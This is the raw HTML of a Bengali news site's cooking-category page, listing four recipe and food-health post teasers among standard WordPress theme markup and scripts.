	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">দুর্নীতি</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a8/">ধর্ষন</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-123"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/">অন্যান্য অপরাধ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-140"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/">বিবিধ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-194"><a href="https://newstimesbd.com/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae-%e0%a6%93-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf/">ধর্ম ও সংস্কৃতি</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1468"><a href="https://newstimesbd.com/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae-%e0%a6%93-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf/%e0%a6%b6%e0%a7%8b%e0%a6%95/">শোক</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-138"><a href="https://newstimesbd.com/%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">তথ্য প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-891"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/">রান্না-বান্না</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://newstimesbd.com/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87%e0%a6%ad%e0%a6%b8/">আর্কাইভস</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-130"><a href="https://newstimesbd.com/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87%e0%a6%ad%e0%a6%b8/%e0%a6%ab%e0%a6%9f%e0%a7%8b%e0%a6%97%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%bf/">ফটোগ্যালারি</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-131"><a href="https://newstimesbd.com/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87%e0%a6%ad%e0%a6%b8/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://newstimesbd.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newstimesbd.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in বিবিধ" class="entry-crumb" href="https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/">বিবিধ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">রান্না-বান্না</span></div></div>

                            <h1 class="entry-title td-page-title">রান্না-বান্না</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_6982149456614" data-td_block_id="td_uid_1_6982149456612" href="https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6982149456615" data-td_block_id="td_uid_1_6982149456612" href="https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6982149456616" data-td_block_id="td_uid_1_6982149456612" href="https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6982149456617" data-td_block_id="td_uid_1_6982149456612" href="https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6982149456618" data-td_block_id="td_uid_1_6982149456612" href="https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6982149456619" data-td_block_id="td_uid_1_6982149456612" href="https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_8_69821494566a0_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69821494566a0" ><div id=td_uid_8_69821494566a0 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://newstimesbd.com/%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9d%e0%a7%81%e0%a6%81%e0%a6%95%e0%a6%bf-%e0%a6%95%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc/" rel="bookmark" class="td-image-wrap" title="ক্যান্সারের ঝুঁকি কমায় যে ৫ খাবার"><img class="entry-thumb" src="[data-uri]" alt="" title="ক্যান্সারের ঝুঁকি কমায় যে ৫ খাবার" data-type="image_tag" data-img-url="https://newstimesbd.com/wp-content/uploads/2025/04/medicine-food-newstimesbd.jpg" data-img-retina-url="https://newstimesbd.com/wp-content/uploads/2025/04/medicine-food-newstimesbd.jpg" width="400" height="300" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/" class="td-post-category">রান্না-বান্না</a>                        <h3 class="entry-title td-module-title"><a href="https://newstimesbd.com/%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9d%e0%a7%81%e0%a6%81%e0%a6%95%e0%a6%bf-%e0%a6%95%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc/" rel="bookmark" title="ক্যান্সারের ঝুঁকি কমায় যে ৫ খাবার">ক্যান্সারের ঝুঁকি কমায় যে ৫ খাবার</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-12T08:13:02+00:00" >April 12, 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://newstimesbd.com/%e0%a6%95%e0%a7%87%e0%a6%8f%e0%a6%ab%e0%a6%b8%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%9a%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%a8-%e0%a6%aa%e0%a6%aa%e0%a6%95/" rel="bookmark" class="td-image-wrap" title="কেএফসি স্টাইলে চিকেন পপকর্ণ"><img class="entry-thumb" src="[data-uri]" alt="" title="কেএফসি স্টাইলে চিকেন পপকর্ণ" data-type="image_tag" data-img-url="https://newstimesbd.com/wp-content/uploads/2025/03/chicken-popcorn-newstimesbd.jpg" data-img-retina-url="https://newstimesbd.com/wp-content/uploads/2025/03/chicken-popcorn-newstimesbd.jpg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/" class="td-post-category">রান্না-বান্না</a>                        <h3 class="entry-title td-module-title"><a href="https://newstimesbd.com/%e0%a6%95%e0%a7%87%e0%a6%8f%e0%a6%ab%e0%a6%b8%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%9a%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%a8-%e0%a6%aa%e0%a6%aa%e0%a6%95/" rel="bookmark" title="কেএফসি স্টাইলে চিকেন পপকর্ণ">কেএফসি স্টাইলে চিকেন পপকর্ণ</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://newstimesbd.com/%e0%a6%ae%e0%a6%9c%e0%a6%be%e0%a6%a6%e0%a6%be%e0%a6%b0-%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%aa%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9f%e0%a6%b2%e0%a7%87%e0%a6%9f-%e0%a6%8f%e0%a6%b0/" rel="bookmark" class="td-image-wrap" title="মজাদার ফুলকপির কাটলেট এর রেসিপি বানিয়ে নিন খুব সহজেই"><img class="entry-thumb" src="[data-uri]" alt="" title="মজাদার ফুলকপির কাটলেট এর রেসিপি বানিয়ে নিন খুব সহজেই" data-type="image_tag" data-img-url="https://newstimesbd.com/wp-content/uploads/2025/03/fulcopy-recipy-newstimesbd.jpg" data-img-retina-url="https://newstimesbd.com/wp-content/uploads/2025/03/fulcopy-recipy-newstimesbd.jpg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/" class="td-post-category">রান্না-বান্না</a>                        <h3 class="entry-title td-module-title"><a href="https://newstimesbd.com/%e0%a6%ae%e0%a6%9c%e0%a6%be%e0%a6%a6%e0%a6%be%e0%a6%b0-%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%aa%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9f%e0%a6%b2%e0%a7%87%e0%a6%9f-%e0%a6%8f%e0%a6%b0/" rel="bookmark" title="মজাদার ফুলকপির কাটলেট এর রেসিপি বানিয়ে নিন খুব সহজেই">মজাদার ফুলকপির কাটলেট এর রেসিপি বানিয়ে নিন খুব সহজেই</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%aa%e0%a6%a8%e0%a6%bf%e0%a6%b0/" rel="bookmark" class="td-image-wrap" title="রেস্টুরেন্ট স্টাইল পনির বাটার মাসালা তৈরি করুন নিজেই"><img class="entry-thumb" src="[data-uri]" alt="" title="রেস্টুরেন্ট স্টাইল পনির বাটার মাসালা তৈরি করুন নিজেই" data-type="image_tag" data-img-url="https://newstimesbd.com/wp-content/uploads/2025/03/butter-paneer-masala-newstimesbd.jpg" data-img-retina-url="https://newstimesbd.com/wp-content/uploads/2025/03/butter-paneer-masala-newstimesbd.jpg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/" class="td-post-category">রান্না-বান্না</a>                        <h3 class="entry-title td-module-title"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%aa%e0%a6%a8%e0%a6%bf%e0%a6%b0/" rel="bookmark" title="রেস্টুরেন্ট স্টাইল পনির বাটার মাসালা তৈরি করুন নিজেই">রেস্টুরেন্ট স্টাইল পনির বাটার মাসালা তৈরি করুন নিজেই</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-4 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                                                                                        </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://newstimesbd.com/"><img class="td-retina-data" src="https://newstimesbd.com/wp-content/uploads/2025/02/logo-ntbd.png" data-retina="https://newstimesbd.com/wp-content/uploads/2025/02/logo-ntbd.png" alt="" title="" width="250" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>#প্রধান সম্পাদক : শেখ রবিউল আলম
#উপ-সম্পাদকঃ মোঃ ফরিদুল ইসলাম
#Contact No :+8801719-594760, +8801625-707602<div class="footer-email-wrap">Contact us: <a href="mailto:Email : newstimesbd.com@gmail.com">Email : newstimesbd.com@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2024**
All rights reserved www.newstimesbd.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6982149459024
    -->

    <script type="text/javascript" src="https://newstimesbd.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newstimesbd.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://newstimesbd.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://newstimesbd.com/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=6.9" id="lptw-recent-posts-script-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"1bf4e2c915","is_admin":"","is_mobile":"","ajaxurl":"https://newstimesbd.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newstimesbd.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="easy-js-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://newstimesbd.com/wp-admin/admin-ajax.php","nonce":"1524b0044d"};
//# sourceURL=easy-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newstimesbd.com/wp-content/plugins/easy-widget/js/easy-js.js?ver=1.6" id="easy-js-js"></script>
<script type="text/javascript" src="https://newstimesbd.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://newstimesbd.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://newstimesbd.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://newstimesbd.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://newstimesbd.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"106901800","post":"0","tz":"0","srv":"newstimesbd.com","arch_cat":"%E0%A6%85%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%AF/%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%BE","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "106901800", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newstimesbd.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://newstimesbd.com/wp-content/plugins/JPS-Ajax-Post-Layout/library/0-init/core-init.js?ver=1.8.0" id="jps_bete_core_init_js-js"></script>
<script type="text/javascript" src="https://newstimesbd.com/wp-content/plugins/JPS-Ajax-Post-Layout/library/1-minify/core-min.js?ver=1.8.0" id="jps_bete_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newstimesbd.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newstimesbd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://newstimesbd.com/wp-content/uploads/2025/03/newstimesbd-300x200.webp\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
